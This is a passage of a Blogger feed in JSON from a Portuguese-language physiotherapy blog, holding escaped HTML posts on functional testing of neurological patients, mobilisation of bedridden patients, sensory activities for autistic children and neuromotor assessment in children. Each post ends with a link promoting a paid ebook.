movimento\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. Avaliação de Coordenação e Controle Motor\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETestes como \u003Cstrong\u003EFinger-to-Nose\u003C\/strong\u003E, \u003Cstrong\u003EHeel-to-Shin\u003C\/strong\u003E e escalas de coordenação fina auxiliam na identificação de \u003Cstrong\u003Edeficits neuromotores complexos\u003C\/strong\u003E que impactam a funcionalidade diária.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E5. Avaliação Funcional Global\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EEscalas como \u003Cstrong\u003EFunctional Independence Measure (FIM)\u003C\/strong\u003E ou \u003Cstrong\u003EBarthel Index\u003C\/strong\u003E permitem quantificar a \u003Cstrong\u003Ecapacidade do paciente em realizar atividades da vida diária\u003C\/strong\u003E, oferecendo uma visão global da funcionalidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EEstratégias para Aplicação Segura e Eficaz\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EIndividualização do teste:\u003C\/strong\u003E Avalie sempre o estado clínico, limitações físicas e cognitivas do paciente;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EProgressão gradual:\u003C\/strong\u003E Comece com testes simples e evolua conforme tolerância;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ERegistro detalhado:\u003C\/strong\u003E Documentar resultados garante \u003Cstrong\u003Emonitoramento preciso da evolução funcional\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EIntegração multidisciplinar:\u003C\/strong\u003E Trabalhar em conjunto com médicos, terapeutas ocupacionais e fonoaudiólogos melhora o planejamento da reabilitação.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EBenefícios da Avaliação Funcional Precisa\u003C\/h2\u003E\u003Cp\u003EUma avaliação funcional bem conduzida possibilita \u003Cstrong\u003Eintervenções mais direcionadas\u003C\/strong\u003E, previne complicações secundárias e \u003Cstrong\u003Eotimiza o ganho funcional do paciente\u003C\/strong\u003E, promovendo maior independência e qualidade de vida. Além disso, fornece \u003Cstrong\u003Edados objetivos para justificar decisões clínicas e aprimorar a comunicação com a equipe multiprofissional\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003EPara \u003Cstrong\u003Edominar técnicas de avaliação funcional e ter acesso a 150 testes detalhados\u003C\/strong\u003E, o \u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/N101091666Y?checkoutMode=10\"\u003Eebook 150 Testes para Fisioterapia Neurofuncional\u003C\/a\u003E\u003C\/strong\u003E é a ferramenta perfeita. Ele oferece protocolos completos, instruções passo a passo e orientações práticas para \u003Cstrong\u003Efisioterapeutas atuarem com precisão e segurança\u003C\/strong\u003E, tanto em ambiente hospitalar quanto domiciliar.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6366653785697140871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6366653785697140871"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/10\/testes-funcionais-para-pacientes.html","title":"Testes Funcionais para Pacientes Adultos com Distúrbios Neurológicos"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJfMXQrTjllOF2YDbz6cUVcGT63lFnxw7THqYYABfJToB2gg1xA0Hpy1tNkvIiZKIBIpnuSpCmsg1BR4jMM0K-pPe6RyFPEYHxKE4S450-iocxqYRzIkokl2b61vBX5bbQTmmthC7M-NHWjKnsR9ej6D-p3XWCCTbFwYIQKmyI58Gkwakb8OsAJlBnSkFd\/s72-w640-h362-c\/mulher%20fazendo%20pilates.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-4098650467496401568"},"published":{"$t":"2025-09-24T11:37:00.000-07:00"},"updated":{"$t":"2025-09-24T11:37:00.113-07:00"},"title":{"type":"text","$t":"Mobilização Passiva e Ativa: Evitando Complicações em Pacientes Acamados"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheoQBtjSFshVYYTwS2emmYP5e0-iSAWLlswUvgOnXjXtpzIE4x1rZxGVXC8dMg5hilblWkqADO6lS9488vkpkUs6QNFitoTr70z1_bMVXkXtLemfu-UoJ0J4QIL0ceU7JdI7zk8HK7tQ4rXAO3M5wk0kgWoFzXcZXwbQHXeUXdjyUwxY2at9Oz3NFV93wX\/s1472\/Leonardo_Phoenix_10_Ilustrao_colorida_com_uma_fisioterapeuta_m_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheoQBtjSFshVYYTwS2emmYP5e0-iSAWLlswUvgOnXjXtpzIE4x1rZxGVXC8dMg5hilblWkqADO6lS9488vkpkUs6QNFitoTr70z1_bMVXkXtLemfu-UoJ0J4QIL0ceU7JdI7zk8HK7tQ4rXAO3M5wk0kgWoFzXcZXwbQHXeUXdjyUwxY2at9Oz3NFV93wX\/w640-h362\/Leonardo_Phoenix_10_Ilustrao_colorida_com_uma_fisioterapeuta_m_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA \u003Cstrong\u003Emobilização passiva e ativa\u003C\/strong\u003E é um dos pilares essenciais da fisioterapia voltada para \u003Cstrong\u003Epacientes acamados\u003C\/strong\u003E, seja por hospitalização prolongada, pós-operatório ou condições crônicas que limitam a mobilidade. A imobilidade prolongada está associada a complicações graves, incluindo \u003Cstrong\u003Eatrofia muscular, rigidez articular, úlceras por pressão, trombose venosa profunda e comprometimento respiratório\u003C\/strong\u003E. Por isso, a intervenção fisioterapêutica precoce é crucial para preservar a \u003Cstrong\u003Efunção, independência e qualidade de vida\u003C\/strong\u003E do paciente.\u003C\/p\u003E\n\u003Ch2\u003EDiferença entre mobilização passiva e ativa\u003C\/h2\u003E\n\u003Cp\u003E\u003Cstrong\u003EMobilização passiva:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ERealizada pelo fisioterapeuta, sem esforço voluntário do paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIndicado para pacientes incapazes de movimentar voluntariamente membros ou que apresentam \u003Cstrong\u003Efraqueza significativa\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EObjetivos: manter \u003Cstrong\u003Eamplitude de movimento articular, prevenir rigidez e deformidades\u003C\/strong\u003E, estimular circulação e reduzir risco de complicações secundárias à imobilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EMobilização ativa:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EExecutada pelo próprio paciente, com ou sem auxílio do fisioterapeuta.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EEnvolve movimentos voluntários ou resistidos, fortalecendo musculatura, melhorando coordenação e promovendo \u003Cstrong\u003Eindependência funcional\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPode ser adaptada de acordo com \u003Cstrong\u003Enível de força e resistência do paciente\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EBenefícios da mobilização precoce em pacientes acamados\u003C\/h2\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPreservação muscular e articular:\u003C\/strong\u003E Movimentos regulares previnem atrofia e deformidades.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EMelhora da circulação sanguínea:\u003C\/strong\u003E Reduz risco de \u003Cstrong\u003Etrombose venosa profunda\u003C\/strong\u003E e edema.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEstímulo respiratório:\u003C\/strong\u003E Movimentos passivos auxiliam a \u003Cstrong\u003Eexpansão pulmonar\u003C\/strong\u003E, prevenindo atelectasias e infecções respiratórias.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPrevenção de úlceras por pressão:\u003C\/strong\u003E A mobilização reduz pontos de pressão contínua e melhora o \u003Cstrong\u003Etônus cutâneo e vascularização\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EBenefícios psicológicos:\u003C\/strong\u003E A participação ativa aumenta sensação de controle, autoestima e motivação do paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch2\u003EEstratégias de mobilização eficazes\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlanejamento individualizado:\u003C\/strong\u003E Avaliar força, amplitude de movimento, presença de dor, estado clínico e comorbidades.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EProgressão gradual:\u003C\/strong\u003E Começar com \u003Cstrong\u003Emovimentos suaves e limitados\u003C\/strong\u003E, evoluindo para exercícios ativos e resistidos conforme tolerância.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EApoio de recursos auxiliares:\u003C\/strong\u003E Faixas elásticas, bolas terapêuticas, rolos e travesseiros podem \u003Cstrong\u003Eotimizar posições e resistência\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ERegistro contínuo:\u003C\/strong\u003E Documentar evolução, limitações e respostas fisiológicas para \u003Cstrong\u003Eajustar o plano terapêutico\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EInterdisciplinaridade:\u003C\/strong\u003E Integrar cuidados com equipe de enfermagem, nutricionistas e médicos, garantindo abordagem completa e segura.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003ECuidados importantes\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EObservar sinais de \u003Cstrong\u003Efadiga, dor, alterações hemodinâmicas ou respiratórias\u003C\/strong\u003E durante a mobilização.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EEvitar movimentos que provoquem \u003Cstrong\u003Etrauma ou sobrecarga articular\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EManter higiene, posicionamento correto e monitoramento contínuo de pacientes críticos.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EConsiderações finais\u003C\/h2\u003E\n\u003Cp\u003EA \u003Cstrong\u003Emobilização passiva e ativa é uma intervenção essencial\u003C\/strong\u003E para qualquer paciente acamado. Quando realizada de forma estruturada e segura, previne complicações graves, promove funcionalidade e contribui para uma recuperação mais rápida e eficaz.\u003C\/p\u003E\u003Cp\u003EPara dominar técnicas avançadas e ter \u003Cstrong\u003Eprotocolos completos de exercícios e prevenção para pacientes acamados\u003C\/strong\u003E, o \u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/soohSVO\"\u003Eebook Cuidado para Pessoas Acamadas – Exercícios e Prevenção\u003C\/a\u003E\u003C\/strong\u003E é a ferramenta ideal. Ele oferece instruções detalhadas, exemplos práticos e orientações seguras para que fisioterapeutas possam atuar com excelência tanto em ambiente hospitalar quanto domiciliar.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/4098650467496401568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/4098650467496401568"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/09\/mobilizacao-passiva-e-ativa-evitando.html","title":"Mobilização Passiva e Ativa: Evitando Complicações em Pacientes Acamados"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheoQBtjSFshVYYTwS2emmYP5e0-iSAWLlswUvgOnXjXtpzIE4x1rZxGVXC8dMg5hilblWkqADO6lS9488vkpkUs6QNFitoTr70z1_bMVXkXtLemfu-UoJ0J4QIL0ceU7JdI7zk8HK7tQ4rXAO3M5wk0kgWoFzXcZXwbQHXeUXdjyUwxY2at9Oz3NFV93wX\/s72-w640-h362-c\/Leonardo_Phoenix_10_Ilustrao_colorida_com_uma_fisioterapeuta_m_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-4828897895746375733"},"published":{"$t":"2025-09-17T11:35:00.000-07:00"},"updated":{"$t":"2025-09-17T11:35:00.119-07:00"},"title":{"type":"text","$t":"Atividades Sensoriais para Crianças com Autismo: Estratégias Práticas para Fisioterapeutas"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfWh5aXyvnmimTBg1bLoEeoyiRjE-6B5LR5XtC4r9fpNFV3uOHIWgULNMlYKX5hCDdtOesM_Xtqryyd_RTSvMTwkcJrJsp2ejMd3BxkknsxR0zH5O_bri_cXxI598Fq0ku0tQ07gZvHj6qEiaD5vORge2LCd0zn-rKYujiTrIJ81-MK4tRNJ6HuLymYh\/s1472\/Leonardo_Phoenix_10_Ilustrao_colorida_com_carter_educativo_de_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfWh5aXyvnmimTBg1bLoEeoyiRjE-6B5LR5XtC4r9fpNFV3uOHIWgULNMlYKX5hCDdtOesM_Xtqryyd_RTSvMTwkcJrJsp2ejMd3BxkknsxR0zH5O_bri_cXxI598Fq0ku0tQ07gZvHj6qEiaD5vORge2LCd0zn-rKYujiTrIJ81-MK4tRNJ6HuLymYh\/w640-h362\/Leonardo_Phoenix_10_Ilustrao_colorida_com_carter_educativo_de_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EO \u003Cstrong\u003Etrabalho fisioterapêutico em crianças com Transtorno do Espectro Autista (TEA)\u003C\/strong\u003E exige não apenas conhecimento técnico, mas também sensibilidade para compreender como essas crianças processam estímulos sensoriais e como isso impacta sua \u003Cstrong\u003Emobilidade, coordenação e participação nas atividades diárias\u003C\/strong\u003E. Intervenções bem planejadas podem melhorar significativamente \u003Cstrong\u003Efunções motoras, equilíbrio, postura e habilidades funcionais\u003C\/strong\u003E, promovendo mais autonomia e qualidade de vida.\u003C\/p\u003E\n\u003Ch2\u003EPor que as atividades sensoriais são essenciais?\u003C\/h2\u003E\n\u003Cp\u003ECrianças com autismo frequentemente apresentam \u003Cstrong\u003Ehiper ou hipossensibilidade sensorial\u003C\/strong\u003E, o que pode afetar:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ECoordenação motora grossa e fina\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EEquilíbrio e postura\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECapacidade de atenção e interação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EParticipação em atividades escolares e recreativas\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp\u003EA integração sensório-motora é, portanto, um \u003Cstrong\u003Epilar central da fisioterapia neurofuncional\u003C\/strong\u003E nesse público, permitindo que a criança desenvolva respostas motoras adaptativas e seguras.\u003C\/p\u003E\n\u003Ch2\u003EEstratégias práticas de atividades sensoriais\u003C\/h2\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEstimulação Proprioceptiva\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EUso de bolas terapêuticas, trampolins e faixas elásticas para melhorar percepção corporal, equilíbrio e força.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAtividades de Coordenação Motora\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ECircuitos com obstáculos, jogos de mão-pé e manipulação de objetos variados ajudam a aprimorar a coordenação grossa e fina.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EIntegração Sensorial Táctil\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETexturas diversas, massas, areia e água estimulam o tato e auxiliam no processamento sensorial.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAtividades Vestibulares\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EBalanços, giros e mudanças de direção controladas promovem o equilíbrio e a orientação espacial.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EJogos Funcionais e Lúdicos\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EBrincadeiras direcionadas incentivam planejamento motor, atenção e execução de movimentos coordenados.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch2\u003EDicas práticas para o fisioterapeuta\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EPersonalize as atividades de acordo com \u003Cstrong\u003Eas necessidades e sensibilidades individuais\u003C\/strong\u003E da criança.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EObserve respostas motoras e sensoriais, ajustando a intensidade e complexidade das tarefas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ETrabalhe de forma interdisciplinar, envolvendo \u003Cstrong\u003Eeducadores, terapeutas ocupacionais e familiares\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMantenha registro detalhado do progresso, para \u003Cstrong\u003Erefinar o plano terapêutico\u003C\/strong\u003E continuamente.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EConsiderações finais\u003C\/h2\u003E\n\u003Cp\u003EAs atividades sensoriais são mais do que exercícios: são \u003Cstrong\u003Eferramentas de transformação funcional e comportamental\u003C\/strong\u003E. Quando aplicadas de forma estratégica e fundamentada, podem \u003Cstrong\u003Epotencializar o desenvolvimento motor, cognitivo e social da criança com autismo\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003EPara dominar técnicas eficazes e obter \u003Cstrong\u003Eprotocolos práticos passo a passo\u003C\/strong\u003E, o \u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/zU2tJ3n\"\u003EEbook Autismo na Prática: Atividades Sensoriais Passo a Passo\u003C\/a\u003E\u003C\/strong\u003E é uma ferramenta indispensável para fisioterapeutas que desejam oferecer \u003Cstrong\u003Eintervenções seguras, estruturadas e baseadas em evidências\u003C\/strong\u003E, garantindo resultados reais na clínica e em casa.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/4828897895746375733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/4828897895746375733"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/09\/atividades-sensoriais-para-criancas-com.html","title":"Atividades Sensoriais para Crianças com Autismo: Estratégias Práticas para Fisioterapeutas"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfWh5aXyvnmimTBg1bLoEeoyiRjE-6B5LR5XtC4r9fpNFV3uOHIWgULNMlYKX5hCDdtOesM_Xtqryyd_RTSvMTwkcJrJsp2ejMd3BxkknsxR0zH5O_bri_cXxI598Fq0ku0tQ07gZvHj6qEiaD5vORge2LCd0zn-rKYujiTrIJ81-MK4tRNJ6HuLymYh\/s72-w640-h362-c\/Leonardo_Phoenix_10_Ilustrao_colorida_com_carter_educativo_de_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-2602013049475737801"},"published":{"$t":"2025-09-10T05:42:00.000-07:00"},"updated":{"$t":"2025-09-10T05:42:00.119-07:00"},"title":{"type":"text","$t":"Como Avaliar o Desenvolvimento Neuromotor em Crianças: Testes Essenciais para Fisioterapeutas"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHKezlUfbtUot3F38dDbKc9iK9NlluyPa2rqxPG-ltcxOcs8tv6tj1vxlTovfWwROPq2PxprcZegepzlzTicKjk-RNyPNuGzIK-zPtwrsoSJ8WaMsUN9M4dIkR0gomh3PISxzIW3Z1KHq3fk9rv9AHzkEJKRQul4zKRIHVbsbGmJdkZK1NeeIFlmT5Poj3\/s1472\/Leonardo_Phoenix_10_A_warm_tender_and_bright_illustration_of_a_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHKezlUfbtUot3F38dDbKc9iK9NlluyPa2rqxPG-ltcxOcs8tv6tj1vxlTovfWwROPq2PxprcZegepzlzTicKjk-RNyPNuGzIK-zPtwrsoSJ8WaMsUN9M4dIkR0gomh3PISxzIW3Z1KHq3fk9rv9AHzkEJKRQul4zKRIHVbsbGmJdkZK1NeeIFlmT5Poj3\/w640-h362\/Leonardo_Phoenix_10_A_warm_tender_and_bright_illustration_of_a_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EA avaliação do desenvolvimento neuromotor infantil é uma etapa \u003Cstrong\u003Efundamental para qualquer fisioterapeuta que atua na neurofuncional\u003C\/strong\u003E. Entender como o bebê ou a criança progride em suas habilidades motoras, equilíbrio, força, coordenação e controle postural permite \u003Cstrong\u003Eintervenções mais precisas, individualizadas e eficazes\u003C\/strong\u003E, garantindo que o potencial de desenvolvimento da criança seja maximizado.\u003C\/p\u003E\n\u003Ch2\u003EPor que a avaliação neuromotora é essencial?\u003C\/h2\u003E\n\u003Cp\u003EO sistema nervoso infantil está em constante desenvolvimento, o que significa que atrasos, déficits ou alterações no padrão motor podem \u003Cstrong\u003Einterferir diretamente nas atividades de vida diária, na independência e na participação social da criança\u003C\/strong\u003E. Além disso, condições neurológicas como paralisia cerebral, distrofias musculares, distúrbios do movimento ou sequelas de eventos neurológicos precoces exigem um olhar especializado e detalhado.\u003C\/p\u003E\n\u003Cp\u003EA avaliação neuromotora não serve apenas para \u003Cstrong\u003Ediagnosticar limitações\u003C\/strong\u003E, mas também para \u003Cstrong\u003Emonitorar progresso, planejar intervenções específicas e justificar escolhas terapêuticas\u003C\/strong\u003E, sendo uma ferramenta indispensável para profissionais que desejam excelência clínica.\u003C\/p\u003E\n\u003Ch2\u003ETestes essenciais para avaliação do desenvolvimento neuromotor\u003C\/h2\u003E\n\u003Cp\u003EExistem diversos testes amplamente utilizados na prática clínica para avaliar o desenvolvimento motor em crianças. Alguns dos mais importantes incluem:\u003C\/p\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEscalas de Desenvolvimento Global\u003C\/strong\u003E: Avaliam os marcos motores, cognitivos e sociais, permitindo identificar atrasos em diferentes áreas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ETestes de Coordenação e Equilíbrio\u003C\/strong\u003E: Permitem mensurar o controle postural e a integração sensório-motora.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAvaliação da Força Muscular\u003C\/strong\u003E: Importante para identificar desequilíbrios ou fraquezas que possam interferir na funcionalidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ETestes de Marcha e Locomoção\u003C\/strong\u003E: Avaliam padrões de marcha, postura e alinhamento corporal, essenciais para crianças em idade de caminhar.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ETestes Sensoriais e Perceptivos\u003C\/strong\u003E: Analisam integração sensorial, percepção corporal e resposta a estímulos, fundamentais para planejamento terapêutico.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch2\u003EComo aplicar os testes de forma eficiente\u003C\/h2\u003E\n\u003Cp\u003EA aplicação correta dos testes exige \u003Cstrong\u003Eobservação detalhada, conhecimento anatômico e experiência clínica\u003C\/strong\u003E. É importante:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAdequar a avaliação à faixa etária da criança\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EGarantir ambiente seguro e confortável\u003C\/strong\u003E, incentivando a participação da criança.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ERegistrar resultados de forma objetiva\u003C\/strong\u003E, utilizando escalas validadas sempre que possível.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EInterpretar os resultados considerando o contexto clínico e histórico do paciente\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EConsiderações finais\u003C\/h2\u003E\n\u003Cp\u003EAvaliar o desenvolvimento neuromotor infantil vai muito além de preencher uma ficha. É um \u003Cstrong\u003Eprocesso dinâmico, contínuo e que exige atenção aos detalhes\u003C\/strong\u003E, permitindo ao fisioterapeuta planejar intervenções precisas que realmente façam diferença na vida da criança.\u003C\/p\u003E\u003Cp\u003EPara profissionais que desejam aprofundar seus conhecimentos e dominar a avaliação clínica, o 